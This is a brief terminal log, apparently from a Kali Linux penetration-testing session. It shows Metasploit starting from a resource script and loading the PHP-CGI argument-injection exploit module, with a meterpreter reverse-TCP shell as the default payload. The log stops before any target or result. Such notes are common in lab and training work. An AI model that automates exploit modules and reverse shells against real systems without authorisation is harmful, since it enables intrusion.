 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ msfconsole -r metasploit_auto.rc
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing metasploit_auto.rc for ERB directives.
resource (metasploit_auto.rc)> use use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp